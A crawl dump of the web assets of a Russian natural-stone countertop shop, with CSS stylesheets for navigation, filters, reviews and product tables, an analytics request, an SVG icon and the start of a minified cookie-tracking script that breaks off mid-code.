.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-yellow-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a::after {
    transition: transform .2s ease-in-out, background .2s ease-in-out;   
}
.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a::after {
    background-image: url(../image/hever3.svg) !important;
    transform: rotate(0deg);
}


.uk-parent .uk-nav-sub {
    padding: 0;
    padding-left: 10px;
}

.uk-parent .uk-nav-sub > li > a{ 
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}




/* 
.offcanvas-bar > div > ul > li > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
}

.offcanvas-bar > div > ul > li {
    padding: 15px 20px;
} */

/* .offcanvas-bar > div > ul > .uk-parent > ul {
    padding: 0;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li {
    padding: 15px 0px;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
} */

/* offcanvas-bar end */




/* slider-mobile  start*/

/* .slider-container {
    display: flow-root;
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
}

.uk-slider-container {
    padding-left: 10px;
    padding-right: 10px;
}


@media (min-width:1200px) {
    .slider-container {
        display: flow-root;
        box-sizing: content-box;
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
} */
/* slider-mobile end */


/* modal-filter start */

.modal-filter__head-group {
    border-bottom: 1px solid var(--color-black-dark);
    padding: 20px 0;
    margin-right: 20px;
    margin-left: 20px;
    align-items: center;
}

.modal-filter__head-group > h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.modal-filter__head-group > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red);
    margin: 0;
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -360px;
    box-sizing: border-box;
    width: 360px;
    padding: 0px 0px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.uk-card-primary.uk-card-body, .uk-card-primary>:not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary>:not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {
    color: var(--color-black-dark);
}

.catalog__content-filter-cont {
    position: relative;
    overflow:hidden;
    overflow-y: auto;
}

.modal-filter_close {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;

}

.modal__content-filter-button {
    background: var(--color-white);
    padding: 20px;
    display: flex;
}


/* modal-filter end */



/* list-articles start */

.list-articles__heading-group {
    align-items: center;
}

.list-articles__heading-group > div > p  {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
    margin-bottom: 0;
}

.list-articles__heading-group > div > p > span {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #8E99AD;
}

.list-articles__header-select-group {
    align-items: center;
}

.list-articles__header-select-group > p  {
    margin-right: 10px;
}

.list-articles__item-info svg {
 margin-right: 5px;
}

.list-articles__item-info p {
    font-weight: 400;
    font-size: 12px;
    line-height: 135%;
    color: #373C42;
    margin: 0;
}

.list-articles__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
    margin-top: 20px;
    margin-bottom: 10px;
}


.list-articles__item-desc {
    margin-top: 10px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: #202327;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.3em;

}

.list-articles__item {
    padding-bottom: 20px;
}

/* list-articles end */


/* reviews start */

.reviews__info {
    align-items: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #373C42;
}

.reviews__social {
    align-items: center;
}

.reviews__info p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.reviews__social > p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
    margin-right: 40px;
}

.reviews__social-list > li {
    margin-right: 15px;
}

.reviews__social-list > li:last-child {
    margin-right: 0px;
}


.reviews__social-list > li > a  {
    color: #373C42;
    transition: color .2s ease-in-out;
}

.reviews__social-list > li > a:hover  {
    color: #F7C019;
}

.reviews__social-list > li > a:focus,
.reviews__social-list > li > a:focus-visible  {
    outline: 1px solid var(--color-yellow);
    color: #F7C019;
}


.reviews__list-item {
    padding-top: 20px;
    padding-bottom: 10px;
}

.reviews__list-item-author {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #FFCD00;
    margin-bottom: 5px;
}

.reviews__list-item-date {
    margin-top: 5px;
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #8E99AD;
}

.reviews__list-item-text {
    margin-top: 10px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
}


.reviews__list {
    padding-bottom: 30px;
    border-bottom: 1px solid #373C42;
}


.reviews__input, .reviews__textarea {
    font-style: normal;
    padding: 15px 18px;
    border: 1px solid var(--color-grey);
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    max-height: 160px;
}
.reviews__input::placeholder .reviews__textarea::placeholder {
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    opacity: 0.5;
}


.review-page__content  p  {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.review-slider__rates-all p {
    margin-right: 10px;
}

.review-slider__rates-select p {
    margin-right: 10px;
}

.review-slider__rates-select {
    align-items: center;
}

.review-slider__rate-list > li {
    margin-right: 5px;
}

.review-slider__rate-list > li:last-child {
    margin-right: 0px;
}


.review-page__content {
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.review-page__list-item {
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.reviews__list-item-rate > ul {
    margin-right: 20px;
}

.review-page__list {
    padding-bottom: 100px;
}

 .rateit {
    cursor: pointer;
}
.rateit.default {
    cursor: default;
}
.rateit .rateit-range {
    background: url('../image/ui/stars.png');
    height: 20px;
}
.rateit-big .rateit-range {
    background: url('../image/ui/stars-big.png');
    height: 40px;
}
.rateit .rateit-hover, .rateit .rateit-selected {
    background: url('../image/ui/stars-fill.png');
}
.rateit-big .rateit-hover, .rateit-big .rateit-selected {
    background: url('../image/ui/stars-big-fill.png');
} 

@media (min-width:1200px) {
    .rating-area:not(:checked)>input {
        display: none;
    }
    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
        float: right;
        width: 40px;
        padding: 0;
        cursor: pointer;
        margin-left: 0;
        margin-right: 10px;
    }

    .rating-area:not(:checked)>label>.last {
        margin-right: 0;
    }

    .rating-container {
        padding-top: 5px;
    }
    

    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
    }
    .rating-area>input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area:not(:checked)>label:hover>svg,
    .rating-area:not(:checked)>label:hover~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area>input:checked+label:hover>svg,
    .rating-area>input:checked+label:hover~label>svg,
    .rating-area>input:checked~label:hover,
    .rating-area>input:checked~label:hover~label>svg,
    .rating-area>label:hover~input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rate-area>label:active {
        position: relative;
    }
} 


.sales__list-item-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 135%;
    color: #000000;
}

.sales__list-item-desc {
    font-weight: 400;
    font-size: 18px;
    line-height: 135%;
    color: #000000;
}

.market__form .reviews__input {
    margin-bottom: 20px;
}


/* reviews end */


/* market start */


.market-table {
    border-collapse: collapse;
}

.market-table > thead > tr > th {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525C70;
    text-align: start;
}

.market-table > thead > tr {
    
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > thead > tr > th {
    padding: 20px;
    padding-bottom: 20px;
}

.market-table > tbody > tr {
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > tbody > tr > td {
    padding: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.form-col {
    width: auto;
}

.form-col-cont {
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-col-cont > button {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: auto;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 8px;
}

.form-col-cont > input {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: 45px;
    height: 35px;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    border-right:  1px solid rgba(0, 0, 0, 0.3);
}

.market-table__name {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #000000;
}

.market-table__desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    color: #000000;
}

.market-table-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    white-space: nowrap;
}

.market-table-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 100%;
}

/* market end */


.horizontal-scroll {
    overflow: hidden;
    overflow-x: scroll;
    white-space: wrap;
}

.horizontal-scroll::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.horizontal-scroll { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.horizontal-scroll { overflow: -moz-scrollbars-none; }


/* navbar */

.uk-nav.uk-navbar-dropdown-nav > li > a {
 transition: color .2s ease-in-out;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:hover{
    color:var(--color-yellow-dark) !important;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:focus,
.uk-nav.uk-navbar-dropdown-nav > li > a:focus-visible{
    color:var(--color-yellow-dark) !important;
}




        #regForm {
            background: #F5F5F5;
            border: 1px solid #EAEAEA;
            padding-bottom: 40px;
        } 
          
          /* Style the input fields */
          /* input {
            padding: 10px;
            width: 100%;
            font-size: 17px;
            font-family: Raleway;
            border: 1px solid #aaaaaa;
          } */
          
          /* Mark input boxes that gets an error on validation: */
          input.invalid {
            background-color: #ffdddd;
          }
          
          /* Hide all steps by default: */
          .tab {
            display: none;
          }
          
          /* Make circles that indicate the steps of the form: */
          .step {
            height: 15px;
            width: 15px;
            margin: 0 2px;
            background-color: #bbbbbb;
            border: none;
            border-radius: 50%;
            display: inline-block;
            opacity: 0.5;
          }
          
          /* Mark the active step: */
          .step.active {
            opacity: 1;
          }
          
          /* Mark the steps that are finished and valid: */
          .step.finish {
            background-color: #4CAF50;
          }




          /* radio */


          @import url('https://fonts.googleapis.com/css?family=Lato:400,500,600,700&display=swap');

.wrapper .option .dot{
  height: 20px;
  width: 20px;
  background: #d9d9d9;
  border-radius: 50%;
  position: relative;
  
}

.wrapper {
    border: none !important;
}

.wrapper .option .dot::before{
  position: absolute;
  content: "";
  top: 4px;
  left: 4px;
  width: 12px;
  height: 12px;
  background: #0069d9;
  border-radius: 50%;
  opacity: 0;
  transform: scale(1.5);
  transition: all 0.3s ease;
}
input[type="radio"]{
  display: none;
}

input.uk-radio {
    display: inline-block;
}

input.uk-radio {
    display: inline-block;
}

/* fieldset {
    display: none;
} */

.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-radio {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-radio:hover {
    border-color: var(--color-black-dark);
}

.uk-radio:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-radio::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-radio:checked {
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
}






#option-1:checked:checked ~ .option-1 .slider-1__item-image-cont ,
#option-2:checked:checked ~ .option-2 .slider-1__item-image-cont,
#option-3:checked:checked ~ .option-3 .slider-1__item-image-cont,
#option-4:checked:checked ~ .option-4 .slider-1__item-image-cont,
#option-5:checked:checked ~ .option-5 .slider-1__item-image-cont,
#option-6:checked:checked ~ .option-6 .slider-1__item-image-cont,
#option-7:checked:checked ~ .option-7 .slider-1__item-image-cont { 
  border-color: var(--color-yellow);
}


#option-8:checked:checked ~ .option-8 .slider-3__item ,
#option-9:checked:checked ~ .option-9 .slider-3__item,
#option-10:checked:checked ~ .option-10 .slider-3__item { 
  border-color: var(--color-yellow);
}


#option-11:checked:checked ~ .option-11 .slider-5__list-item ,
#option-12:checked:checked ~ .option-12 .slider-5__list-item,
#option-13:checked:checked ~ .option-13 .slider-5__list-item,
#option-14:checked:checked ~ .option-14 .slider-5__list-item,
#option-15:checked:checked ~ .option-15 .slider-5__list-item,
#option-16:checked:checked ~ .option-16 .slider-5__list-item,
#option-17:checked:checked ~ .option-17 .slider-5__list-item,
#option-18:checked:checked ~ .option-18 .slider-5__list-item,
#option-19:checked:checked ~ .option-19 .slider-5__list-item,
#option-20:checked:checked ~ .option-20 .slider-5__list-item,
#option-21:checked:checked ~ .option-21 .slider-5__list-item,
#option-22:checked:checked ~ .option-22 .slider-5__list-item { 
  border-color: var(--color-yellow);
}





#option-1:checked:checked ~ .option-1 .dot,
#option-2:checked:checked ~ .option-2 .dot,
#option-3:checked:checked ~ .option-3 .dot,
#option-4:checked:checked ~ .option-4 .dot,
#option-5:checked:checked ~ .option-5 .dot,
#option-6:checked:checked ~ .option-6 .dot,
#option-7:checked:checked ~ .option-7 .dot
{
  background: #fff;
}
#option-1:checked:checked ~ .option-1 .dot::before,
#option-2:checked:checked ~ .option-2 .dot::before,
#option-3:checked:checked ~ .option-3 .dot::before,
#option-4:checked:checked ~ .option-4 .dot::before,
#option-5:checked:checked ~ .option-5 .dot::before,
#option-6:checked:checked ~ .option-6 .dot::before,
#option-7:checked:checked ~ .option-7 .dot::before{
  opacity: 1;
  transform: scale(1);
}
.wrapper .option span{
  font-size: 20px;
  color: #808080;
}


.slide5-btn__next:disabled {
    background-color: var(--color-grey);
    border-color: var(--color-grey);
    color: #6F7378;
}


.brand-list a {
    font-weight: 400;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
}

.brand-list li {
    margin-bottom: 10px;
}

.brand-list > ul > li {
    margin-bottom: 30px;
}

.slider-3__item-container {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/add.css
body_size: 4654
content:
.catalog__content-filter-cont > .form {
    padding: 30px 20px;
    position: relative;
    border-bottom: 1px solid var(--color-grey);
}
.filter_items{
    display: flex;
    flex-direction: column;
    max-height: 170px;
    overflow: hidden;
    position: relative;
}

.form.all .filter_items{

    max-height: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}
.js-toggle-filterelements{
        display: block;
    text-align: center;
    width: 100%;
    background: red;
    padding: 20px 0;
    background: rgb(245,245,245);
    background: linear-gradient(177deg, rgba(245,245,245,0) 0%, rgba(245,245,245,1) 30%);
    position: absolute;
    bottom: 0px;
    left: 0;

}
.filter_items label{
    margin-bottom: 10px;
}

/*   .catalog__content-filter-cont>.form label:nth-child(n+6) {
  display: none;
}
.catalog__content-filter-cont>.form.all label:nth-child(n+6) {
  display: block;
}
 */
  .catalog__content-filter-cont > .form::-webkit-scrollbar {
    width: 8px;
    margin-right: 5px;
  }

@media (min-width:960px) {
  .catalog__content-filter-cont > .form {
/*     max-height: 275px;
overflow-y: scroll; */
  }
  
  

  
  .catalog__content-filter-cont > .form > label {
    position:relative;
  }
  
  .catalog__content-filter-cont > .form > label > sup {
  /*   position:absolute;
  right:0;
  top:0.6em; */
  }
  
  .section::-webkit-scrollbar-track {
    background-color: #eee;
    border-radius: 8px;
  }
  
  
  .catalog__content-filter-cont > .form::-webkit-scrollbar-thumb {
    /* box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
    background-color: var(--color-yellow);
    border-radius: 8px;
  }
}





.catalog__content-filter-cont > .form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__tags-list > li > .vendorlabel {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}
.catalog__tags-list > li > .vendor_checkbox {
    display: none;
}
.catalog__tags-list > li > .vendor_checkbox:checked + .vendorlabel{
       background-color: var(--color-yellow);
}

.catalog__content-filter-button > .filter-btn {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
    border: none;
     cursor: pointer;
     background-color: transparent;
}

.modal-filter__head-group > .filter-btn{
    font-weight: 400; 
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red); 
    margin: 0;
      border: none;
      cursor: pointer;
           background-color: transparent;
}

.header__second-level-tools-shop-btn{
  position: relative;
  display: block;
}
.header__second-level-tools-shop-btn span{
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  font-size: 13px;
  font-weight: bold;
  align-items: center;
  border: 1px solid #ffe600;
  right: -3px;
  color: #000;
  top: 0px;
  background-color: #fff;
}


.ui-menu .mse2-ac-wrapper{
  background-color: #fff;
}
.ui-menu-item .ui-menu-item-wrapper.ui-state-active {
    background: #ffe600 !important;

    border-color: transparent;
    color: #000 !important;
}
input.dirty{
    border: 1px solid red;
}
.error_phone_validate,.error_phone{
    display: block;
    color: red; display:none; margin-bottom: 20px; font-size: 14px;
}

.article-2__list-scroll-content {
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 2px solid #EAEAEA;
}

.article-2__list-scroll-content::-webkit-scrollbar {
      width: 0;
      height: 0;
}

.article-2__list-scroll {
  display: flex;
  align-items: center;
  border-bottom: none;
}

@media (max-width:1024px) {
  .article-2__list-scroll-content {
    padding-left: 0;
    margin-left: 15px;
  }


}

@media (min-width:1024px) {
  .article-2__list-scroll-content {
    border-bottom: none;
  }

  .article-2__list-scroll {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #EAEAEA;
  }
}

.article-2__list-scroll-item {
  display: flex;
  position: relative;
}

.article-2__list-scroll-item:not(:last-child) {
  margin-right: 30px;
}

.article-2__list-scroll-item::before {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  bottom: -2px;
  height: 4px;
  background-color: #F7C019;
  opacity: 0;
  transition: opacity .2s ease-in-out;
}

.article-2__list-scroll-item.active::before {
  opacity: 1;
}

.article-2__list-scroll-item > a {
  font-weight: 600;
  font-size: 20px;
  line-height: 100%;
  color: #202327;
  white-space: nowrap;
  padding-bottom: 15px;
}

.article-2__list-scroll-item:hover::before {
  opacity: 1;
} 

.article-2__list-scroll-item > a:hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=731499483&t=pageview&_s=1&dl=https%3A%2F%2Fmarktstein.ru%2Fnaturalnyij-kamen%2Fpoludragoczennyie%2Fstoleshniczyi-iz-agata-premium%2F&ul=en-us%40posix&dt=%D0%A1%D1%82%D0%BE%D0%BB%D0%B5%D1%88%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B8%D0%B7%20%D0%90%D0%B3%D0%B0%D1%82%D0%B0%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%83%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20-%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%88%D0%BD%D0%B8%D1%86%D0%B0%20%D0%B8%D0%B7%20%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B0%D0%BC%D0%BD%D1%8F%20%D0%90%D0%B3%D0%B0%D1%82%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%B8%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=263518808&gjid=617008386&cid=1141237850.1768861016&tid=UA-105828563-1&_gid=39585161.1768861016&_r=1&_slc=1&gtm=45He61e1h1n815ZCWR6Pv810021391za200zd810021391&cd2=1768861016062.gifhakt1-marktstein&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495940~115616986~115938466~115938468~116988315~117041587&z=519705343
body_size: -450
content:
2,cG-D6MELGVQY4

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/hever2.svg
body_size: 106
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 1.5L9.38128 0.881282L5.05025 5.21231L0.719224 0.881281L0.100505 1.5L5.05025 6.44975L10 1.5Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdnn.k50.ru/tracker/k50/k50tracker2.js
body_size: 27445
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist",r(r.s=170)}([function(e,t,r){var n=r(55),o=Function.prototype,i=o.bind,_=o.call,s=n&&i.bind(_,_);e.exports=n?function(e){return e&&s(e)}:function(e){return e&&function(){return _.apply(e,arguments)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,r){(function(t){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,r(127))},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,r){var n=r(6),o=r(63);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,r){var n=r(2),o=r(34),i=r(7),_=r(73),s=r(33),c=r(96),a=o("wks"),u=n.Symbol,l=u&&u.for,f=c?u:u&&u.withoutSetter||_;e.exports=function(e){if(!i(a,e)||!s&&"string"!=typeof a[e]){var t="Symbol."+e;s&&i(u,e)?a[e]=u[e]:a[e]=c&&l?l(t):f(t)}return a[e]}},function(e,t,r){var n=r(2),o=r(54).f,i=r(35),_=r(18),s=r(72),c=r(101),a=r(79);e.exports=function(e,t){var r,u,l,f,p,d=e.target,g=e.global,v=e.stat;if(r=g?n:v?n[d]||s(d,{}):(n[d]||{}).prototype)for(u in t){if(f=t[u],l=e.dontCallGetSet?(p=o(r,u))&&p.value:r[u],!a(g?u:d+(v?".":"#")+u,e.forced)&&void 0!==l){if(typeof f==typeof l)continue;c(f,l)}(e.sham||l&&l.sham)&&i(f,"sham",!0),_(r,u,f,e)}}},function(e,t,r){var n=r(0),o=r(26),i=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(4),r(22),r(19);function n(e){return e.replace(/^\s+|\s+$/g,"")}function o(e,t,r){e._settings.cookiePrefix&&"k50cookie"===t&&(t="".concat(e._settings.cookiePrefix,"_").concat(t)||t);for(var o="".concat(t,"="),i=document.cookie.split(";"),_=0;_<i.length;_++){var s=n(i[_]);if(0===s.indexOf(o))return s.substring(o.length,s.length).replace(/^"|"$/g,"")}if(/k50cookie/.test(t)&&(0===r.length||r.length>0&&e._settings.siteId===r[0]._settings.siteId))for(var c=0;c<i.length;c++){var a=n(i[c]);if(0===a.indexOf("k50cookie="))return a.substring(10,a.length).replace(/^"|"$/g,"")}return null}},function(e,t,r){function n(e,t){for(var r=0;r<e.length;r++)t.apply(this,[e[r],r,this])}r.d(t,"a",(function(){return n}))},function(e,t,r){var n=r(1);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,r){var n=r(55),o=Function.prototype.call;e.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(e,t,r){var n=r(10),o=r(99),i=r(100),_=r(13),s=r(56),c=TypeError,a=Object.defineProperty,u=Object.getOwnPropertyDescriptor;t.f=n?i?function(e,t,r){if(_(e),t=s(t),_(r),"function"==typeof e&&"prototype"===t&&"value"in r&&"writable"in r&&!r.writable){var n=u(e,t);n&&n.writable&&(e[t]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return a(e,t,r)}:a:function(e,t,r){if(_(e),t=s(t),_(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},function(e,t,r){var n=r(17),o=String,i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not an object")}},function(e,t,r){r.d(t,"a",(function(){return n}));r(16),r(50),r(29),r(4),r(24),r(22),r(49),r(122);function n(e,t,r,n){e._settings.cookiePrefix&&"k50cookie"===r&&(r="".concat(e._settings.cookiePrefix,"_").concat(r)||r);var o=new Date;o.setTime(o.getTime()+60*n*1e3);var i,_,s,c="expires=".concat(o.toUTCString()),a=".".concat((i="__k50_TrACkEr__".concat(Number(new Date)),_=new RegExp("(^|;)\\s*".concat(i,"=1")),s=new Date(0).toUTCString(),function(){for(var e=(document.domain||location.host).split("."),t=e.length,r="",n="";t--;)if(r=e.slice(t).join("."),n="".concat(i,"=1;domain=.").concat(r),document.cookie=n,_.test(document.cookie))return document.cookie="".concat(n,";expires=").concat(s),r}()));return document.cookie="".concat(r,"=").concat(t,"; path=/; domain=").concat(a,"; ").concat(c),"".concat(r,"=").concat(t,"; ").concat(c)}},function(e,t,r){var n=r(80),o=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,r){var n=r(6),o=r(1),i=r(67),_=r(17),s=r(26),c=r(37),a=r(111),u=r(65),l=r(89),f=r(68),p=r(5),d=r(70),g=p("isConcatSpreadable"),v=d>=51||!o((function(){var e=[];return e[g]=!1,e.concat()[0]!==e})),m=f("concat"),y=function(e){if(!_(e))return!1;var t=e[g];return void 0!==t?!!t:i(e)};n({target:"Array",proto:!0,arity:1,forced:!v||!m},{concat:function(e){var t,r,n,o,i,_=s(this),f=l(_,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(y(i=-1===t?_:arguments[t]))for(o=c(i),a(p+o),r=0;r<o;r++,p++)r in i&&u(f,p,i[r]);else a(p+1),u(f,p++,i);return f.length=p,f}})},function(e,t,r){var n=r(3);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},function(e,t,r){var n=r(3),o=r(12),i=r(129),_=r(72);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,a=void 0!==s.name?s.name:t;if(n(r)&&i(r,a,s),s.global)c?e[t]=r:_(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:o.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},function(e,t,r){var 